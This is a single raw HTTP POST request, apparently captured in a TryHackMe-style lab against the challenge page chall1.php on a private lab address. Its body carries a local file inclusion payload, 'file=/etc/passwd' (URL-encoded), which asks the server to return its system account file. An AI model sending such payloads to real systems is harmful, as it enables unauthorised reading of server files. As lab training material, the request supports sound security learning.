 POST /challenges/chall1.php HTTP/1.1
Host: 10.10.248.158
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC : 1
Accept-Language : tr-TR,tr
Referer : http://10.10.248.158/challenges/chall1.php?file=admin
Accept-Encoding : gzip, deflate
Cookie : THM=Guest
Connection : close
Content-Type : application/x-www-form-urlencoded
Content-Length : 20
file=%2Fetc%2Fpasswd